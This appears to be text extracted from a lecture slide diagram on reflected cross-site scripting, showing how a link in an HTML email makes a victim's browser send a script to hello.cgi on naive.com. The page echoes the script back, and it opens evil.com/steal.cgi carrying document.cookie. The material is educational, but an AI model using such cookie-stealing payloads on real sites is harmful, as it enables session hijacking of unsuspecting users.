 evil.com
victim’s
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with script instead of name
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET /steal.cgi?cookie=
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com